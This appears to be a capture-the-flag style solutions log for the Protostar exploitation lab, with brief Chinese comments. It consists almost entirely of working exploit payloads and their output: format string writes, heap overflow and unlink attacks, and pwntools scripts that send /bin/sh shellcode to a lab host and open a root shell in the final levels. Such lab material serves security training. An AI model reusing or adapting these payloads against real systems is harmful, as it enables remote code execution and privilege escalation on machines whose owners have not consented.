$ python -c "print '\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08'+'a'*(0x44-12)+'%12\$08n'+'a'*(0x55-0x44)+'%13\$08n'+'a'*(0x102-0x55)+'%14\$08n'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
you have modified the target :)
solution 2: More gentle
$ python -c "print 'a'+'%16\$hhn'+'a'+'%17\$hhn'+'\xf7\x96\x04\x08'+'\xf6\x96\x04\x08'+'\xf5\x96\x04\x08'+'\xf4\x96\x04\x08'+'a'*(0x44-2-16)+'%19\$hhn'+'a'*(0x55-0x44)+'%18\$hhn'" | ./format3
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
you have modified the target :)
Format 4
$ gdb -q format4
Reading symbols from /opt/protostar/bin/format4...done.
(gdb) disas hello
Dump of assembler code for function hello:
0x080484b4 <hello+0>: push %ebp
0x080484b5 <hello+1>: mov %esp,%ebp
0x080484b7 <hello+3>: sub $0x18,%esp
0x080484ba <hello+6>: movl $0x80485f0,(%esp)
0x080484c1 <hello+13>: call 0x80483dc <puts@plt>
0x080484c6 <hello+18>: movl $0x1,(%esp)
0x080484cd <hello+25>: call 0x80483bc <_exit@plt>
End of assembler dump.
(gdb) quit
$ objdump -TR format4
format4: file format elf32-i386
DYNAMIC SYMBOL TABLE:
00000000 w D *UND* 00000000 __gmon_start__
00000000 DF *UND* 00000000 GLIBC_2.0 fgets
00000000 DF *UND* 00000000 GLIBC_2.0 __libc_start_main
00000000 DF *UND* 00000000 GLIBC_2.0 _exit
00000000 DF *UND* 00000000 GLIBC_2.0 printf
00000000 DF *UND* 00000000 GLIBC_2.0 puts
00000000 DF *UND* 00000000 GLIBC_2.0 exit
080485ec g DO .rodata 00000004 Base _IO_stdin_used
08049730 g DO .bss 00000004 GLIBC_2.0 stdin
DYNAMIC RELOCATION RECORDS
OFFSET TYPE VALUE
080496fc R_386_GLOB_DAT __gmon_start__
08049730 R_386_COPY stdin
0804970c R_386_JUMP_SLOT __gmon_start__
08049710 R_386_JUMP_SLOT fgets
08049714 R_386_JUMP_SLOT __libc_start_main
08049718 R_386_JUMP_SLOT _exit
0804971c R_386_JUMP_SLOT printf
08049720 R_386_JUMP_SLOT puts
08049724 R_386_JUMP_SLOT exit
$ objdump -t format4 | grep hello
080484b4 g F .text 0000001e hello
$ i=0; while [ $i -le 10 ]; do i=$((i+1)); python -c "print 'aaaa%%%03d\$08x' % $i" | ./format4; done
aaaa00000200
aaaab7fd8420
aaaabffffb14
aaaa61616161
aaaa35303025
aaaa78383024
aaaa0000000a
aaaab7fff524
aaaabffffb70
aaaab7fe35c9
aaaa00000007
(gdb) b *0x0804851a
Breakpoint 1 at 0x804851a: file format4/format4.c, line 27.
(gdb) r
Starting program: /opt/protostar/bin/format4
Breakpoint 1, main (argc=1, argv=0xbffffd54) at format4/format4.c:27
27 format4/format4.c: No such file or directory.
in format4/format4.c
(gdb) p exit
$1 = {<text variable, no debug info>} 0xb7ec60c0 <*__GI_exit>
(gdb) quit
$ python -c "print '\x24\x97\x04\x08'+'\x25\x97\x04\x08'+'\x26\x97\x04\x08'+'\x27\x97\x04\x08'+'%164x%4\$n'+'%208x%5\$n'+'%128x%6\$n'+'%260x%7\$n'" | ./format4
$%&' 200 b7fd8420 bffffb14 8049724
code execution redirected! you win
Heap 0
$ objdump -t heap0 | grep winner
08048464 g F .text 00000014 winner
08048478 g F .text 00000014 nowinner
$ ./heap0 `python -c "print 'a'*72+'\x64\x84\x04\x08'"`
data is at 0x804a008, fp is at 0x804a050
level passed
Heap 1
$ ltrace ./heap1 1234 1234
__libc_start_main(0x80484b9, 3, 0xbffffd84, 0x8048580, 0x8048570 <unfinished ...>
malloc(8) = 0x0804a008
malloc(8) = 0x0804a018
malloc(8) = 0x0804a028
malloc(8) = 0x0804a038
strcpy(0x0804a018, "1234") = 0x0804a018
strcpy(0x0804a038, "1234") = 0x0804a038
puts("and that's a wrap folks!"and that's a wrap folks!
) = 25
+++ exited (status 25) +++
$ objdump -t heap1 | grep winner
08048494 g F .text 00000025 winner
$ objdump -TR heap1 | grep puts
00000000 DF *UND* 00000000 GLIBC_2.0 puts
08049774 R_386_JUMP_SLOT puts
$ ./heap1 `python -c "print 'a'*20+'\x74\x97\x04\x08'"` `python -c "print '\x94\x84\x04\x08'"`
and we have a winner @ 1532607490
Heap 2
$ ./heap2
[ auth = (nil), service = (nil) ]
auth wang
[ auth = 0x804c008, service = (nil) ]
reset
[ auth = 0x804c008, service = (nil) ]
serviceaaaaaaaaaaaaaaaaaaaaaaaaa
[ auth = 0x804c008, service = 0x804c018 ]
login
you have logged in already!
$ python -c "print 'auth '+'a'*30;print 'reset';print 'service'+'a'*33;print 'login'" | ./heap2
[ auth = (nil), service = (nil) ]
[ auth = 0x804c008, service = (nil) ]
[ auth = 0x804c008, service = (nil) ]
[ auth = 0x804c008, service = 0x804c018 ]
you have logged in already!
[ auth = 0x804c008, service = 0x804c018 ]
$ python -c "print 'auth ';print 'service'+'a'*17;print 'login'" | ./heap2
[ auth = (nil), service = (nil) ]
[ auth = 0x804c008, service = (nil) ]
[ auth = 0x804c008, service = 0x804c018 ]
you have logged in already!
[ auth = 0x804c008, service = 0x804c018 ]
Heap 3
$ ltrace ./heap3 aaaa aaaa aaaa
__libc_start_main(0x8048889, 4, 0xbffffd74, 0x804ab50, 0x804ab40 <unfinished ...>
sysconf(30, 0xb7ffeff4, 0xb7e9abb8, 1, 0xbffffc3c) = 4096
sbrk(4096) = 0x0804c000
sbrk(0) = 0x0804d000
strcpy(0x0804c008, "aaaa") = 0x0804c008
strcpy(0x0804c030, "aaaa") = 0x0804c030
strcpy(0x0804c058, "aaaa") = 0x0804c058
puts("dynamite failed?"dynamite failed?
)
$ ltrace -S ./heap3 aaaa aaaa aaaa
SYS_brk(NULL) = 0x0804c000
SYS_fcntl64(0, 1, 0, 0, 0xb7ffeff4) = 0
SYS_fcntl64(1, 1, 0, 1, 0xb7ffeff4) = 0
SYS_fcntl64(2, 1, 0, 2, 0xb7ffeff4) = 0
SYS_access("/etc/suid-debug", 00) = -2
SYS_access("/etc/ld.so.nohwcap", 00) = -2
SYS_mmap2(0, 8192, 3, 34, -1) = 0xb7fe0000
SYS_access("/etc/ld.so.preload", 04) = -2
SYS_open("/etc/ld.so.cache", 0, 00) = 3
SYS_fstat64(3, 0xbffff6b4, 0xb7ffeff4, 0xb7fff87c, 3) = 0
SYS_mmap2(0, 13796, 1, 2, 3) = 0xb7fdc000
SYS_close(3) = 0
SYS_access("/etc/ld.so.nohwcap", 00) = -2
SYS_open("/lib/libc.so.6", 0, 00) = 3
SYS_read(3, "\177ELF\001\001\001", 512) = 512
SYS_fstat64(3, 0xbffff700, 0xb7ffeff4, 0xb7fdf21d, 0x804849c) = 0
SYS_mmap2(0, 0x144948, 5, 2050, 3) = 0xb7e97000
SYS_mprotect(0xb7fd5000, 4096, 0) = 0
SYS_mmap2(0xb7fd6000, 12288, 3, 2066, 3) = 0xb7fd6000
SYS_mmap2(0xb7fd9000, 10568, 3, 50, -1) = 0xb7fd9000
SYS_close(3) = 0
SYS_mmap2(0, 4096, 3, 34, -1) = 0xb7e96000
SYS_set_thread_area(0xbffffba0, 0xb7ffeff4, 0xb7e966c0, 1, 0) = 0
SYS_mprotect(0xb7fd6000, 8192, 1) = 0
SYS_mprotect(0xb7ffe000, 4096, 1) = 0
SYS_munmap(0xb7fdc000, 13796) = 0
__libc_start_main(0x8048889, 4, 0xbffffd74, 0x804ab50, 0x804ab40 <unfinished ...>
sysconf(30, 0xb7ffeff4, 0xb7e9abb8, 1, 0xbffffc3c) = 4096
sbrk(4096 <unfinished ...>
SYS_brk(NULL) = 0x0804c000
SYS_brk(0x0804d000) = 0x0804d000
<... sbrk resumed> ) = 0x0804c000
sbrk(0) = 0x0804d000
strcpy(0x0804c008, "aaaa") = 0x0804c008
strcpy(0x0804c030, "aaaa") = 0x0804c030
strcpy(0x0804c058, "aaaa") = 0x0804c058
puts("dynamite failed?" <unfinished ...>
SYS_fstat64(1, 0xbffffb98, 0xb7fd7ff4, 0xb7fd84c0, 0x804ac27) = 0
SYS_mmap2(0, 4096, 3, 34, -1) = 0xb7fdf000
SYS_write(1, "dynamite failed?\n", 17dynamite failed?
) = 17
<... puts resumed> ) = 17
SYS_exit_group(17 <no return ...>
+++ exited (status 17) +++
$ objdump -tTR heap3 | grep winner
08048864 g F .text 00000025 winner
$ objdump -tTR heap3 | grep puts
00000000 F *UND* 00000000 puts@@GLIBC_2.0
00000000 DF *UND* 00000000 GLIBC_2.0 puts
0804b128 R_386_JUMP_SLOT puts
$ ./heap3 `python -c 'print "\x90"*14 + "\x68\x64\x88\x04\x08\xc3" + "A"*12 + "\xf8\xff\xff\xff" + "\xfc\xff\xff\xff"'` `python -c 'print "\xde\xad\xbe\xef"*2+"\x1c\xb1\x04\x08"+"\x08\xc0\x04\x08"'` C
that wasn't too bad now, was it? @ 1532745821
学习资料
protostar详细解析 heap3-通过heap3理解堆腐坏的原理及利用方法
Net 0
from pwn import *
r = remote("192.168.116.137", 2999)
s = r.recv()
pos = s.find("\'", 13)
num = int(s[13:pos])
r.sendline(p32(num))
print r.recv()
Net 1
from pwn import *
import struct
r = remote("192.168.116.137", 2998)
s = r.recv()
# print s
num = struct.unpack("I", s)
# print num
r.sendline(str(num[0]))
print r.recv()
Net 2
from pwn import *
import struct
r = remote("192.168.116.137", 2997)
num = 0
for i in range(0, 4):
s = r.recv(4)
num += int(struct.unpack("<I", s)[0])
num &= 0xffffffff
r.sendline(p32(num))
print r.recv()
Final 0
首先用栈溢出获得core file,然后objdump获得buffer起始地址,因为gets对\x00读取并没问题,直接用\x00截断,shellcode,junk,retaddr
from pwn import *
import struct
r = remote("192.168.116.137", 2995)
shellcode = '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'
payload = '\x00'+ shellcode + '\x90'*(532-len(shellcode)-1)+p32(0xbffffa49)
r.sendline(payload)
r.interactive()
root@kali:~/Documents/Protostar# python final0.py
[+] Opening connection to 192.168.116.137 on port 2995: Done
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
Final 1
syslog原型为void syslog(int priority, const char *format, ...);看第二个参数名字就懂了吧,查看需要在有权限的情况下看/var/log/syslog文件
然后就是尝试咯
$ objdump -tTR final1 | grep puts
00000000 F *UND* 00000000 puts@@GLIBC_2.0
00000000 DF *UND* 00000000 GLIBC_2.0 puts
0804a194 R_386_JUMP_SLOT puts
$ objdump -tTR final1 | grep username
0804a220 g O .bss 00000080 username
from pwn import *
import struct
shellcode = '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'
ret = 0x0804a194
payload = shellcode+'\x90'*2+p32(ret)+p32(ret+1)+p32(ret+2)+p32(ret+3)+'%24$01968d'+'%26$hn'+'%24$039452d'+'%24$hn'
r = remote("192.168.116.137", 2994)
r.recv()
r.sendline("username "+payload)
r.recv()
r.sendline("login "+" "*24)
r.interactive()
root@kali:~/Documents/Protostar# python final1.py
[+] Opening connection to 192.168.116.137 on port 2994: Done
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
Final 2
from pwn import *
import struct
shellcode = '\xb8\x2f\x73\x68\xf0\x25\xff\xff\xff\x0f\x50\xb8\x2f\x62\x69\x6e\x50\x89\xe3\x31\xc0\xb0\x0b\x31\xc9\x31\xd2\xcd\x80'
r = remote("192.168.116.137", 2993)
r.send("FSRD" + "A"*(128-4-1) + "/")
r.sendline("FSRD" + "ROOT" + "\x90"*(128-len(shellcode)-4-4-1-4-4-4-4) + shellcode + "/" + "\xfc\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x10\xd4\x04\x08" + "\x98\xe0\x04\x08" )
r.interactive()
root@kali:~/Documents/Protostar# python final2.py
[+] Opening connection to 192.168.116.137 on port 2993: Done
[*] Switching to interactive mode
Process OK
$ id
uid=0(root) gid=0(root) groups=0(root)